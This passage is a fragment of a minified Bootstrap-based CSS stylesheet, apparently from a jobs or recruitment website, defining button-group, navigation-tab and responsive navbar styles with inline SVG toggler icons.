.btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text 